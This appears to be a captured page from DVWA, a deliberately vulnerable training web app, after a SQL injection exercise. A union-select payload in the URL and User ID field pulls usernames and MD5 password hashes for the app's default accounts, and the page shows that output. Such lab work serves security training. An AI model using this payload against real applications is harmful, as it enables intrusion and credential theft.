 192.168.2.12/dvwa/vulnerabilities/sqli/?id=query+'+or+1%3D2+union+select+user%2C+password+from+users%23+&Submit=Submit#
4
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: query ' or 1=2 union select user, password from users#
First name: admin
Surname: a9bcf1e4d7b95a22e2975c812d938889
ID: query ' or 1=2 union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: query ' or 1=2 union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: query ' or 1=2 union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: query ' or 1=2 union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7